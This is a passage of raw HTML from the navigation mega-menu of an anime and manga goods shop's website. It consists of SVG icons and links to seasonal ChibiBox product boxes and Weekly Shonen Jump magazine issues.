d="M49.539,16.306a1.585,1.585,0,0,0-2.234,0l-6.2,6.2H8.9l-6.2-6.2A1.58,1.58,0,0,0,.461,18.54L6.418,24.5V44.506A5.5,5.5,0,0,0,11.912,50H38.6a5.5,5.5,0,0,0,5.494-5.494V24.17a1.512,1.512,0,0,0-.017-.165l5.465-5.465A1.583,1.583,0,0,0,49.539,16.306Zm-8.608,28.2h0A2.337,2.337,0,0,1,38.6,46.841H11.912a2.337,2.337,0,0,1-2.334-2.334V25.669H40.931Z" fill="#1d71b8"/></svg> <span>Chibiboxes</span> </a><div class="vlsmegamenu vlsmegamenu_products vlsmegamenu_goodies" id="megamenu_5"><div class="vlskeywords"></div><div class="vlsarrivage_bigimage"> <a href="/en/boxes-to-compose" alt="All our boxes to compose!"> <img src="/modules/vlsmenus/images/ca4329414540ebf003d28d5732303dd087e86aea_MYCHIBIBOXAUTUMN25.jpg"> </a></div><div class="vlsarrivage"><div class="vlsmegaline" style="background-color:#fff"><div class="vlsmegaline_firstcol"><div class="vlsmegaline_title"> <svg id="svg_box" data-name="svg_box" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><path d="M16.62,18.449C16.18,12,14.768,6.266,12.744,2.724l-.423-.74c-.295-.516-.688-.282-.877.523A3.87,3.87,0,0,0,11.636,4.9l.423.74c1.73,3.028,2.938,7.927,3.313,13.442.057.833.324,1.416.623,1.416a.254.254,0,0,0,.117-.03C16.456,20.292,16.684,19.389,16.62,18.449Z" fill="#1d71b8"/><path d="M43.325,3.791c-.241-.762-.74-.984-1.116-.5l-.538.7c-2.577,3.353-4.375,8.777-4.934,14.883-.082.89.208,1.746.646,1.911a.418.418,0,0,0,.149.028c.381,0,.721-.551.793-1.34.478-5.22,2.015-9.857,4.218-12.723l.538-.7A2.8,2.8,0,0,0,43.325,3.791Z" fill="#1d71b8"/><path d="M20.678,2.528c-.006-.05-.014-.1-.024-.152a1.515,1.515,0,0,0-.038-.151c-.015-.048-.032-.1-.052-.145a1.512,1.512,0,0,0-.067-.141q-.036-.068-.078-.132a1.285,1.285,0,0,0-.092-.124c-.033-.04-.069-.079-.1-.116s-.076-.072-.116-.1-.082-.063-.124-.091-.088-.056-.133-.08-.093-.046-.14-.065-.1-.038-.146-.053-.1-.027-.15-.038-.1-.018-.153-.023a1.47,1.47,0,0,0-.311,0c-.051,0-.1.014-.153.023a1.43,1.43,0,0,0-.15.038,1.406,1.406,0,0,0-.146.053c-.048.019-.094.042-.14.065a1.378,1.378,0,0,0-.133.08c-.042.028-.085.059-.125.091s-.078.069-.115.1-.072.076-.105.116a1.411,1.411,0,0,0-.091.124,1.484,1.484,0,0,0-.079.132c-.024.046-.046.093-.067.141s-.036.1-.052.145a1.515,1.515,0,0,0-.038.151c-.01.05-.018.1-.023.152s-.008.1-.008.156,0,.1.008.155.013.1.023.154.023.1.038.149.033.1.052.146.043.1.067.14a1.354,1.354,0,0,0,.079.132,1.443,1.443,0,0,0,.091.126c.033.04.069.079.105.115s.075.071.115.1.083.064.125.093.087.054.133.078a1.5,1.5,0,0,0,.14.067,1.4,1.4,0,0,0,.146.051,1.062,1.062,0,0,0,.15.038,1.313,1.313,0,0,0,.153.023,1.563,1.563,0,0,0,.464-.023,1.136,1.136,0,0,0,.15-.038c.049-.014.1-.032.146-.051s.094-.042.14-.067.089-.05.133-.078.084-.061.124-.093.079-.068.116-.1.071-.075.1-.115a1.453,1.453,0,0,0,.092-.126c.028-.042.054-.087.078-.132a1.489,1.489,0,0,0,.119-.286c.015-.049.028-.1.038-.149s.018-.1.024-.154.007-.1.007-.155S20.683,2.58,20.678,2.528Z" fill="#1d71b8"/><path d="M30.738,16.073q-.009-.077-.024-.153c-.01-.05-.023-.1-.038-.15s-.032-.1-.052-.146-.042-.1-.066-.14-.051-.089-.079-.133a1.421,1.421,0,0,0-.092-.124c-.033-.04-.069-.079-.1-.116s-.076-.071-.116-.1-.082-.063-.124-.092-.088-.055-.133-.08-.093-.046-.14-.065a1.338,1.338,0,0,0-.146-.052c-.049-.015-.1-.028-.15-.038s-.1-.018-.153-.024a1.616,1.616,0,0,0-.311,0c-.051.006-.1.014-.153.024a1.43,1.43,0,0,0-.15.038,1.2,1.2,0,0,0-.146.052c-.048.019-.094.042-.14.065s-.09.052-.133.08-.084.059-.125.092-.078.069-.115.1-.072.076-.1.116a1.411,1.411,0,0,0-.091.124c-.029.044-.055.088-.079.133s-.046.093-.067.14-.036.1-.052.146-.028.1-.038.15-.018.1-.023.153-.008.1-.008.156,0,.1.008.155.013.1.023.153.023.1.038.15.033.1.052.145.043.095.067.14a1.259,1.259,0,0,0,.079.133c.028.043.059.085.091.125s.069.079.1.115a1.4,1.4,0,0,0,.115.1c.041.033.083.065.125.093a1.369,1.369,0,0,0,.133.079c.046.024.092.046.14.066s.1.037.146.052a1.219,1.219,0,0,0,.15.038c.05.01.1.018.153.023s.1.008.155.008.1,0,.156-.008.1-.013.153-.023a1.318,1.318,0,0,0,.15-.038c.049-.015.1-.033.146-.052s.094-.042.14-.066.089-.05.133-.079a1.541,1.541,0,0,0,.124-.093,1.414,1.414,0,0,0,.116-.1c.035-.036.071-.075.1-.115s.063-.082.092-.125.054-.087.079-.133.046-.092.066-.14a1.471,1.471,0,0,0,.052-.145c.015-.05.028-.1.038-.15s.018-.1.024-.153.007-.1.007-.155S30.743,16.125,30.738,16.073Z" fill="#1d71b8"/><polygon points="6.37 6.543 7.871 8.613 10.337 8.526 8.935 10.621 9.815 13.042 7.448 12.267 5.525 13.85 5.465 11.275 3.396 9.833 5.726 9.017 6.37 6.543" fill="#1d71b8"/><polygon points="31.977 1.765 33.069 4.976 36.325 5.89 33.619 7.929 33.756 11.321 30.991 9.369 27.82 10.551 28.817 7.306 26.721 4.645 30.102 4.591 31.977 1.765" fill="#1d71b8"/><rect x="22.223" y="25.669" width="5.101" fill="none"/><polygon points="25.018 27.666 27.385 32.665 32.71 33.482 28.843 37.355 29.735 42.843 24.978 40.238 20.205 42.813 21.132 37.33 17.289 33.433 22.62 32.65 25.018 27.666" fill="#1d71b8"/><path d="M45.752,12.47c-.006-.051-.014-.1-.023-.153s-.024-.1-.038-.15-.033-.1-.053-.146-.042-.1-.066-.14-.051-.09-.079-.133a1.421,1.421,0,0,0-.092-.124c-.033-.04-.068-.079-.1-.116s-.076-.071-.116-.1-.082-.063-.124-.092-.088-.055-.133-.08-.093-.046-.14-.065-.1-.038-.145-.053-.1-.027-.151-.037-.1-.018-.153-.024a1.616,1.616,0,0,0-.311,0c-.051.006-.1.014-.153.024s-.1.023-.15.037a1.5,1.5,0,0,0-.146.053c-.048.019-.094.042-.139.065s-.091.052-.134.08-.084.059-.124.092-.079.068-.116.1-.072.076-.1.116a1.243,1.243,0,0,0-.092.124c-.029.044-.055.088-.079.133s-.046.093-.066.14-.037.1-.053.146-.027.1-.038.15-.018.1-.023.153-.007.1-.007.156,0,.1.007.155.014.1.023.153.023.1.038.15.033.1.053.145.042.1.066.14a1.259,1.259,0,0,0,.079.133,1.384,1.384,0,0,0,.092.125,1.485,1.485,0,0,0,.22.219,1.541,1.541,0,0,0,.124.093,1.274,1.274,0,0,0,.134.079c.045.024.091.046.139.066s.1.037.146.052a1.267,1.267,0,0,0,.15.038c.05.01.1.018.153.023s.1.008.155.008.1,0,.156-.008.1-.013.153-.023a1.39,1.39,0,0,0,.151-.038c.048-.015.1-.033.145-.052s.094-.042.14-.066.09-.051.133-.079a1.541,1.541,0,0,0,.124-.093,1.485,1.485,0,0,0,.22-.219c.033-.04.063-.082.092-.125a1.456,1.456,0,0,0,.079-.133c.024-.045.046-.092.066-.14s.037-.1.053-.145.027-.1.038-.15.017-.1.023-.153.007-.1.007-.155S45.757,12.521,45.752,12.47Z" fill="#1d71b8"/><path d="M22.152,20.426a.787.787,0,0,0,1.152-.457l.2-.7A14.756,14.756,0,0,0,22.181,8.518,1.044,1.044,0,0,0,20.9,7.952a.761.761,0,0,0-.139.08.927.927,0,0,0-.182,1.19,12.616,12.616,0,0,1,1.133,9.19l-.2.7A1.172,1.172,0,0,0,22.152,20.426Z" fill="#1d71b8"/><path d="M49.539,16.306a1.585,1.585,0,0,0-2.234,0l-6.2,6.2H8.9l-6.2-6.2A1.58,1.58,0,0,0,.461,18.54L6.418,24.5V44.506A5.5,5.5,0,0,0,11.912,50H38.6a5.5,5.5,0,0,0,5.494-5.494V24.17a1.512,1.512,0,0,0-.017-.165l5.465-5.465A1.583,1.583,0,0,0,49.539,16.306Zm-8.608,28.2h0A2.337,2.337,0,0,1,38.6,46.841H11.912a2.337,2.337,0,0,1-2.334-2.334V25.669H40.931Z" fill="#1d71b8"/></svg> <a href="/fr/boxes-a-composer" alt="Boxes à composer">Boxes à composer</a></div><div class="vlsmegaline_desc"><span class="vlslc_counter_flag">New</span> <span>Dimanche 4 Janvier</span></div><div class="vlsmegaline_voir"> <a href="/fr/boxes-a-composer"> <svg class="svg_voirplus" data-name="svg_voirplus" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><polygon points="12.5 50 37.5 25 12.5 0 12.5 50" fill="#7f7f7f" class="path_to_modify" /></svg> <span>Voir tout</span> </a></div></div><div class="vlsmegaline_col"><div> <a href="/fr/boxes-a-composer" alt="Boxes à Composer"> <img src="https://chibi-akihabara.com/90511-small_default/chibibox-automne-2025-petite.jpg" class="vls_mainimage ls-is-cached lazyloaded" data-src="https://chibi-akihabara.com/90511-small_default/chibibox-automne-2025-petite.jpg" alt="ChibiBox Automne 2025 (Petite)" data-full-size-image-url="https://chibi-akihabara.com/90511-large_default/chibibox-automne-2025-petite.jpg"> </a></div><div> <a href="/fr/boxes-a-composer" alt="Boxes à Composer"> <img src="https://chibi-akihabara.com/90509-small_default/chibibox-automne-2025-maxi.jpg" class="vls_mainimage ls-is-cached lazyloaded" data-src="https://chibi-akihabara.com/90509-small_default/chibibox-automne-2025-maxi.jpg" alt="ChibiBox Automne 2025 (Maxi)" data-full-size-image-url="https://chibi-akihabara.com/90509-large_default/chibibox-automne-2025-maxi.jpg"> </a></div><div> <a href="/fr/boxes-a-composer" alt="Boxes à Composer"> <img src="https://chibi-akihabara.com/90508-small_default/chibibox-automne-2025-maxi.jpg" class="vls_mainimage ls-is-cached lazyloaded" data-src="https://chibi-akihabara.com/90508-small_default/chibibox-automne-2025-maxi.jpg" alt="ChibiBox Automne 2025 (Maxi)" data-full-size-image-url="https://chibi-akihabara.com/90508-large_default/chibibox-automne-2025-maxi.jpg"> </a></div><div> <a href="/fr/boxes-a-composer" alt="Boxes à Composer"> <img src="https://chibi-akihabara.com/90507-small_default/chibibox-automne-2025-petite.jpg" class="vls_mainimage ls-is-cached lazyloaded" data-src="https://chibi-akihabara.com/90507-small_default/chibibox-automne-2025-petite.jpg" alt="ChibiBox Automne 2025 (Petite)" data-full-size-image-url="https://chibi-akihabara.com/90507-large_default/chibibox-automne-2025-petite.jpg"> </a></div><div> <a href="/fr/boxes-a-composer" alt="Boxes à Composer"> <img src="https://chibi-akihabara.com/90506-small_default/chibibox-automne-2025-petite.jpg" class="vls_mainimage ls-is-cached lazyloaded" data-src="https://chibi-akihabara.com/90506-small_default/chibibox-automne-2025-petite.jpg" alt="ChibiBox Automne 2025 (Petite)" data-full-size-image-url="https://chibi-akihabara.com/90506-large_default/chibibox-automne-2025-petite.jpg"> </a></div><div> <a href="/fr/boxes-a-composer" alt="Boxes à Composer"> <img src="https://chibi-akihabara.com/90505-small_default/chibibox-automne-2025-petite.jpg" class="vls_mainimage ls-is-cached lazyloaded" data-src="https://chibi-akihabara.com/90505-small_default/chibibox-automne-2025-petite.jpg" alt="ChibiBox Automne 2025 (Petite)" data-full-size-image-url="https://chibi-akihabara.com/90505-large_default/chibibox-automne-2025-petite.jpg"> </a></div><div> <a href="/fr/boxes-a-composer" alt="Boxes à Composer"> <img src="https://chibi-akihabara.com/90504-small_default/chibibox-automne-2025-grande.jpg" class="vls_mainimage ls-is-cached lazyloaded" data-src="https://chibi-akihabara.com/90504-small_default/chibibox-automne-2025-grande.jpg" alt="ChibiBox Automne 2025 (Grande)" data-full-size-image-url="https://chibi-akihabara.com/90504-large_default/chibibox-automne-2025-grande.jpg"> </a></div><div> <a href="/fr/boxes-a-composer" alt="Boxes à Composer"> <img src="https://chibi-akihabara.com/90503-small_default/chibibox-automne-2025-maxi.jpg" class="vls_mainimage ls-is-cached lazyloaded" data-src="https://chibi-akihabara.com/90503-small_default/chibibox-automne-2025-maxi.jpg" alt="ChibiBox Automne 2025 (Maxi)" data-full-size-image-url="https://chibi-akihabara.com/90503-large_default/chibibox-automne-2025-maxi.jpg"> </a></div><div> <a href="/fr/boxes-a-composer" alt="Boxes à Composer"> <img src="https://chibi-akihabara.com/90502-small_default/chibibox-automne-2025-maxi.jpg" class="vls_mainimage ls-is-cached lazyloaded" data-src="https://chibi-akihabara.com/90502-small_default/chibibox-automne-2025-maxi.jpg" alt="ChibiBox Automne 2025 (Maxi)" data-full-size-image-url="https://chibi-akihabara.com/90502-large_default/chibibox-automne-2025-maxi.jpg"> </a></div></div></div><div class="vlsmegaline" style="background-color:#fff"><div class="vlsmegaline_firstcol"><div class="vlsmegaline_title"> <svg id="svg_box" data-name="svg_box" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><path d="M16.62,18.449C16.18,12,14.768,6.266,12.744,2.724l-.423-.74c-.295-.516-.688-.282-.877.523A3.87,3.87,0,0,0,11.636,4.9l.423.74c1.73,3.028,2.938,7.927,3.313,13.442.057.833.324,1.416.623,1.416a.254.254,0,0,0,.117-.03C16.456,20.292,16.684,19.389,16.62,18.449Z" fill="#1d71b8"/><path d="M43.325,3.791c-.241-.762-.74-.984-1.116-.5l-.538.7c-2.577,3.353-4.375,8.777-4.934,14.883-.082.89.208,1.746.646,1.911a.418.418,0,0,0,.149.028c.381,0,.721-.551.793-1.34.478-5.22,2.015-9.857,4.218-12.723l.538-.7A2.8,2.8,0,0,0,43.325,3.791Z" fill="#1d71b8"/><path d="M20.678,2.528c-.006-.05-.014-.1-.024-.152a1.515,1.515,0,0,0-.038-.151c-.015-.048-.032-.1-.052-.145a1.512,1.512,0,0,0-.067-.141q-.036-.068-.078-.132a1.285,1.285,0,0,0-.092-.124c-.033-.04-.069-.079-.1-.116s-.076-.072-.116-.1-.082-.063-.124-.091-.088-.056-.133-.08-.093-.046-.14-.065-.1-.038-.146-.053-.1-.027-.15-.038-.1-.018-.153-.023a1.47,1.47,0,0,0-.311,0c-.051,0-.1.014-.153.023a1.43,1.43,0,0,0-.15.038,1.406,1.406,0,0,0-.146.053c-.048.019-.094.042-.14.065a1.378,1.378,0,0,0-.133.08c-.042.028-.085.059-.125.091s-.078.069-.115.1-.072.076-.105.116a1.411,1.411,0,0,0-.091.124,1.484,1.484,0,0,0-.079.132c-.024.046-.046.093-.067.141s-.036.1-.052.145a1.515,1.515,0,0,0-.038.151c-.01.05-.018.1-.023.152s-.008.1-.008.156,0,.1.008.155.013.1.023.154.023.1.038.149.033.1.052.146.043.1.067.14a1.354,1.354,0,0,0,.079.132,1.443,1.443,0,0,0,.091.126c.033.04.069.079.105.115s.075.071.115.1.083.064.125.093.087.054.133.078a1.5,1.5,0,0,0,.14.067,1.4,1.4,0,0,0,.146.051,1.062,1.062,0,0,0,.15.038,1.313,1.313,0,0,0,.153.023,1.563,1.563,0,0,0,.464-.023,1.136,1.136,0,0,0,.15-.038c.049-.014.1-.032.146-.051s.094-.042.14-.067.089-.05.133-.078.084-.061.124-.093.079-.068.116-.1.071-.075.1-.115a1.453,1.453,0,0,0,.092-.126c.028-.042.054-.087.078-.132a1.489,1.489,0,0,0,.119-.286c.015-.049.028-.1.038-.149s.018-.1.024-.154.007-.1.007-.155S20.683,2.58,20.678,2.528Z" fill="#1d71b8"/><path d="M30.738,16.073q-.009-.077-.024-.153c-.01-.05-.023-.1-.038-.15s-.032-.1-.052-.146-.042-.1-.066-.14-.051-.089-.079-.133a1.421,1.421,0,0,0-.092-.124c-.033-.04-.069-.079-.1-.116s-.076-.071-.116-.1-.082-.063-.124-.092-.088-.055-.133-.08-.093-.046-.14-.065a1.338,1.338,0,0,0-.146-.052c-.049-.015-.1-.028-.15-.038s-.1-.018-.153-.024a1.616,1.616,0,0,0-.311,0c-.051.006-.1.014-.153.024a1.43,1.43,0,0,0-.15.038,1.2,1.2,0,0,0-.146.052c-.048.019-.094.042-.14.065s-.09.052-.133.08-.084.059-.125.092-.078.069-.115.1-.072.076-.1.116a1.411,1.411,0,0,0-.091.124c-.029.044-.055.088-.079.133s-.046.093-.067.14-.036.1-.052.146-.028.1-.038.15-.018.1-.023.153-.008.1-.008.156,0,.1.008.155.013.1.023.153.023.1.038.15.033.1.052.145.043.095.067.14a1.259,1.259,0,0,0,.079.133c.028.043.059.085.091.125s.069.079.1.115a1.4,1.4,0,0,0,.115.1c.041.033.083.065.125.093a1.369,1.369,0,0,0,.133.079c.046.024.092.046.14.066s.1.037.146.052a1.219,1.219,0,0,0,.15.038c.05.01.1.018.153.023s.1.008.155.008.1,0,.156-.008.1-.013.153-.023a1.318,1.318,0,0,0,.15-.038c.049-.015.1-.033.146-.052s.094-.042.14-.066.089-.05.133-.079a1.541,1.541,0,0,0,.124-.093,1.414,1.414,0,0,0,.116-.1c.035-.036.071-.075.1-.115s.063-.082.092-.125.054-.087.079-.133.046-.092.066-.14a1.471,1.471,0,0,0,.052-.145c.015-.05.028-.1.038-.15s.018-.1.024-.153.007-.1.007-.155S30.743,16.125,30.738,16.073Z" fill="#1d71b8"/><polygon points="6.37 6.543 7.871 8.613 10.337 8.526 8.935 10.621 9.815 13.042 7.448 12.267 5.525 13.85 5.465 11.275 3.396 9.833 5.726 9.017 6.37 6.543" fill="#1d71b8"/><polygon points="31.977 1.765 33.069 4.976 36.325 5.89 33.619 7.929 33.756 11.321 30.991 9.369 27.82 10.551 28.817 7.306 26.721 4.645 30.102 4.591 31.977 1.765" fill="#1d71b8"/><rect x="22.223" y="25.669" width="5.101" fill="none"/><polygon points="25.018 27.666 27.385 32.665 32.71 33.482 28.843 37.355 29.735 42.843 24.978 40.238 20.205 42.813 21.132 37.33 17.289 33.433 22.62 32.65 25.018 27.666" fill="#1d71b8"/><path d="M45.752,12.47c-.006-.051-.014-.1-.023-.153s-.024-.1-.038-.15-.033-.1-.053-.146-.042-.1-.066-.14-.051-.09-.079-.133a1.421,1.421,0,0,0-.092-.124c-.033-.04-.068-.079-.1-.116s-.076-.071-.116-.1-.082-.063-.124-.092-.088-.055-.133-.08-.093-.046-.14-.065-.1-.038-.145-.053-.1-.027-.151-.037-.1-.018-.153-.024a1.616,1.616,0,0,0-.311,0c-.051.006-.1.014-.153.024s-.1.023-.15.037a1.5,1.5,0,0,0-.146.053c-.048.019-.094.042-.139.065s-.091.052-.134.08-.084.059-.124.092-.079.068-.116.1-.072.076-.1.116a1.243,1.243,0,0,0-.092.124c-.029.044-.055.088-.079.133s-.046.093-.066.14-.037.1-.053.146-.027.1-.038.15-.018.1-.023.153-.007.1-.007.156,0,.1.007.155.014.1.023.153.023.1.038.15.033.1.053.145.042.1.066.14a1.259,1.259,0,0,0,.079.133,1.384,1.384,0,0,0,.092.125,1.485,1.485,0,0,0,.22.219,1.541,1.541,0,0,0,.124.093,1.274,1.274,0,0,0,.134.079c.045.024.091.046.139.066s.1.037.146.052a1.267,1.267,0,0,0,.15.038c.05.01.1.018.153.023s.1.008.155.008.1,0,.156-.008.1-.013.153-.023a1.39,1.39,0,0,0,.151-.038c.048-.015.1-.033.145-.052s.094-.042.14-.066.09-.051.133-.079a1.541,1.541,0,0,0,.124-.093,1.485,1.485,0,0,0,.22-.219c.033-.04.063-.082.092-.125a1.456,1.456,0,0,0,.079-.133c.024-.045.046-.092.066-.14s.037-.1.053-.145.027-.1.038-.15.017-.1.023-.153.007-.1.007-.155S45.757,12.521,45.752,12.47Z" fill="#1d71b8"/><path d="M22.152,20.426a.787.787,0,0,0,1.152-.457l.2-.7A14.756,14.756,0,0,0,22.181,8.518,1.044,1.044,0,0,0,20.9,7.952a.761.761,0,0,0-.139.08.927.927,0,0,0-.182,1.19,12.616,12.616,0,0,1,1.133,9.19l-.2.7A1.172,1.172,0,0,0,22.152,20.426Z" fill="#1d71b8"/><path d="M49.539,16.306a1.585,1.585,0,0,0-2.234,0l-6.2,6.2H8.9l-6.2-6.2A1.58,1.58,0,0,0,.461,18.54L6.418,24.5V44.506A5.5,5.5,0,0,0,11.912,50H38.6a5.5,5.5,0,0,0,5.494-5.494V24.17a1.512,1.512,0,0,0-.017-.165l5.465-5.465A1.583,1.583,0,0,0,49.539,16.306Zm-8.608,28.2h0A2.337,2.337,0,0,1,38.6,46.841H11.912a2.337,2.337,0,0,1-2.334-2.334V25.669H40.931Z" fill="#1d71b8"/></svg> <a href="https://chibi-akihabara.com/en/2141-predefined-boxes" alt="Predefined boxes">Predefined boxes</a></div><div class="vlsmegaline_desc"><span class="vlslc_counter_flag_old">MAJ</span> <span></span></div><div class="vlsmegaline_voir"> <a href="https://chibi-akihabara.com/en/2141-predefined-boxes"> <svg class="svg_voirplus" data-name="svg_voirplus" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><polygon points="12.5 50 37.5 25 12.5 0 12.5 50" fill="#7f7f7f" class="path_to_modify" /></svg> <span>Voir tout</span> </a></div></div><div class="vlsmegaline_col"></div></div></div></div> <a href="/en/1020-jump" class="vlsmenu vls_hasmegamenu" title="" data-url="/en/1020-jump" data-megamenu="megamenu_10"><div class="chibi-wing"></div> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><path d="M49.031,9.5h-3.3V8.377a.972.972,0,0,0-.7-.97,27.326,27.326,0,0,0-6.988-.891c-3.877,0-9.159.872-13.065,4.846-3.876-4.013-9.2-4.846-13.064-4.846a27.326,27.326,0,0,0-6.988.891.971.971,0,0,0-.7.97V9.491H.969A.969.969,0,0,0,0,10.46V41.416a.967.967,0,0,0,1.444.843c.1-.048,9.789-5.35,23.319-1.938H25a1.009,1.009,0,0,0,.233,0c13.568-3.441,23.26,1.851,23.318,1.938A.97.97,0,0,0,50,41.426V10.47A.969.969,0,0,0,49.031,9.5ZM1.938,39.875V11.439H4.255V35.746a.969.969,0,0,0,.958.98.9.9,0,0,0,.156-.011,42.374,42.374,0,0,1,6.058-.484,25.136,25.136,0,0,1,8.276,1.25A35.63,35.63,0,0,0,1.938,39.875ZM11.427,34.3a42.643,42.643,0,0,0-5.273.339V9.142A26.71,26.71,0,0,1,11.9,8.5c3.624,0,8.625.833,12.1,4.749l.029,24.142C22.01,36.076,18.075,34.3,11.427,34.3Zm14.537-21.05C29.434,9.375,34.435,8.5,38.06,8.5a26.835,26.835,0,0,1,5.747.639v25.5a42.56,42.56,0,0,0-5.243-.348c-6.61,0-10.555,1.773-12.6,3.091ZM48.052,39.875a35.644,35.644,0,0,0-17.8-2.394,25.211,25.211,0,0,1,8.316-1.25,42.315,42.315,0,0,1,6.1.475.969.969,0,0,0,1.1-.813.91.91,0,0,0,.011-.156v-24.3h2.317Z" fill="#6f6e6e" stroke="#6f6e6e" stroke-miterlimit="10" stroke-width="0.5"/></svg> <span>Shonen Jump</span> </a><div class="vlsmegamenu vlsmegamenu_products vlsmegamenu_goodies" id="megamenu_10"><div class="vlskeywords"> <a href="/en/jump/9308-weekly-shonen-jump-n45.html" alt="Shonen Jump 45"> Shonen Jump 45 </a> <a href="/en/jump/9306-weekly-shonen-jump-n42.html" alt="Shonen Jump 42"> Shonen Jump 42 </a> <a href="/en/jump/9305-weekly-shonen-jump-n41.html" alt="Shonen Jump 41"> Shonen Jump 41 </a> <a href="/en/jump/9304-weekly-shonen-jump-n40.html" alt="Shonen Jump 40"> Shonen Jump 40 </a> <a href="/en/jump/9303-weekly-shonen-jump-n39.html" alt="Shonen Jump 39"> Shonen Jump 39 </a></div><div class="vlsarrivage_bigimage"> <a href="/en/1020-jump" alt="Shonen Jump n°45"> <img src="/modules/vlsmenus/images/5bb7fe60cc2329d35060f2e4cf5ef61ea252e212_bann-shonen-jump.jpg"> </a></div><div class="vlsarrivage"><div class="vlsmegaline" style="background-color:#fff"><div class="vlsmegaline_firstcol"><div class="vlsmegaline_title"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><path d="M49.031,9.5h-3.3V8.377a.972.972,0,0,0-.7-.97,27.326,27.326,0,0,0-6.988-.891c-3.877,0-9.159.872-13.065,4.846-3.876-4.013-9.2-4.846-13.064-4.846a27.326,27.326,0,0,0-6.988.891.971.971,0,0,0-.7.97V9.491H.969A.969.969,0,0,0,0,10.46V41.416a.967.967,0,0,0,1.444.843c.1-.048,9.789-5.35,23.319-1.938H25a1.009,1.009,0,0,0,.233,0c13.568-3.441,23.26,1.851,23.318,1.938A.97.97,0,0,0,50,41.426V10.47A.969.969,0,0,0,49.031,9.5ZM1.938,39.875V11.439H4.255V35.746a.969.969,0,0,0,.958.98.9.9,0,0,0,.156-.011,42.374,42.374,0,0,1,6.058-.484,25.136,25.136,0,0,1,8.276,1.25A35.63,35.63,0,0,0,1.938,39.875ZM11.427,34.3a42.643,42.643,0,0,0-5.273.339V9.142A26.71,26.71,0,0,1,11.9,8.5c3.624,0,8.625.833,12.1,4.749l.029,24.142C22.01,36.076,18.075,34.3,11.427,34.3Zm14.537-21.05C29.434,9.375,34.435,8.5,38.06,8.5a26.835,26.835,0,0,1,5.747.639v25.5a42.56,42.56,0,0,0-5.243-.348c-6.61,0-10.555,1.773-12.6,3.091ZM48.052,39.875a35.644,35.644,0,0,0-17.8-2.394,25.211,25.211,0,0,1,8.316-1.25,42.315,42.315,0,0,1,6.1.475.969.969,0,0,0,1.1-.813.91.91,0,0,0,.011-.156v-24.3h2.317Z" fill="#6f6e6e" stroke="#6f6e6e" stroke-miterlimit="10" stroke-width="0.5"/></svg> <a href="https://chibi-akihabara.com/en/1020-jump" alt="Jump">Jump</a></div><div class="vlsmegaline_desc"><span class="vlslc_counter_flag_old">MAJ</span> <span>Mardi 6 Février</span></div><div class="vlsmegaline_voir"> <a href="https://chibi-akihabara.com/en/1020-jump"> <svg class="svg_voirplus" data-name="svg_voirplus" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><polygon points="12.5 50 37.5 25 12.5 0 12.5 50" fill="#7f7f7f" class="path_to_modify" /></svg> <span>Voir tout</span> </a></div></div><div class="vlsmegaline_col"><div> <a href="https://chibi-akihabara.com/en/jump/25955-bessatsu-corocoro-comic-fevrier-2021-4910038071209.html" alt=""> <img src="https://chibi-akihabara.com/72558-small_default/bessatsu-corocoro-comic-fevrier-2021.jpg" class="vls_mainimage ls-is-cached lazyloaded" data-src="https://chibi-akihabara.com/72558-small_default/bessatsu-corocoro-comic-fevrier-2021.jpg" alt="copy of Bessatsu CoroCoro Comic - Février 2021" data-full-size-image-url="https://chibi-akihabara.com/72558-large_default/bessatsu-corocoro-comic-fevrier-2021.jpg"> </a></div><div> <a href="https://chibi-akihabara.com/en/jump/25952-weekly-shonen-jump-n3637-aout-2022-4910040110323.html" alt=""> <img src="https://chibi-akihabara.com/72553-small_default/weekly-shonen-jump-n3637-aout-2022.jpg" class="vls_mainimage ls-is-cached lazyloaded" data-src="https://chibi-akihabara.com/72553-small_default/weekly-shonen-jump-n3637-aout-2022.jpg" alt="copy of Weekly Shōnen Jump N°39 - Septembre 2022." data-full-size-image-url="https://chibi-akihabara.com/72553-large_default/weekly-shonen-jump-n3637-aout-2022.jpg"> </a></div><div> <a href="https://chibi-akihabara.com/en/jump/25951-weekly-shonen-jump-n3637-aout-2022-4910299320924.html" alt=""> <img src="https://chibi-akihabara.com/72551-small_default/weekly-shonen-jump-n3637-aout-2022.jpg" class="vls_mainimage ls-is-cached lazyloaded" data-src="https://chibi-akihabara.com/72551-small_default/weekly-shonen-jump-n3637-aout-2022.jpg" alt="Weekly Shōnen Jump N°39 - Septembre 2022." data-full-size-image-url="https://chibi-akihabara.com/72551-large_default/weekly-shonen-jump-n3637-aout-2022.jpg"> </a></div><div> <a href="https://chibi-akihabara.com/en/jump/25950-weekly-shonen-jump-n3637-aout-2022-4910299330923.html" alt=""> <img src="https://chibi-akihabara.com/72549-small_default/weekly-shonen-jump-n3637-aout-2022.jpg" class="vls_mainimage ls-is-cached lazyloaded" data-src="https://chibi-akihabara.com/72549-small_default/weekly-shonen-jump-n3637-aout-2022.jpg" alt="Weekly Shōnen Jump N°40 - Septembre 2022." data-full-size-image-url="https://chibi-akihabara.com/72549-large_default/weekly-shonen-jump-n3637-aout-2022.jpg"> </a></div><div> <a href="https://chibi-akihabara.com/en/jump/25949-weekly-shonen-jump-n3637-aout-2022-4910299340922.html" alt=""> <img src="https://chibi-akihabara.com/72547-small_default/weekly-shonen-jump-n3637-aout-2022.jpg" class="vls_mainimage ls-is-cached lazyloaded" data-src="https://chibi-akihabara.com/72547-small_default/weekly-shonen-jump-n3637-aout-2022.jpg" alt="Weekly Shōnen Jump N°41 - Septembre 2022." data-full-size-image-url="https://chibi-akihabara.com/72547-large_default/weekly-shonen-jump-n3637-aout-2022.jpg"> </a></div><div> <a href="https://chibi-akihabara.com/en/jump/22903-weekly-shonen-jump-n34-aout-2022-4910299320825.html" alt=""> <img src="https://chibi-akihabara.com/58926-small_default/weekly-shonen-jump-n34-aout-2022.jpg" class="vls_mainimage ls-is-cached lazyloaded" data-src="https://chibi-akihabara.com/58926-small_default/weekly-shonen-jump-n34-aout-2022.jpg" alt="Weekly Shōnen Jump N°34 - Août 2022." data-full-size-image-url="https://chibi-akihabara.com/58926-large_default/weekly-shonen-jump-n34-aout-2022.jpg"> </a></div><div> <a 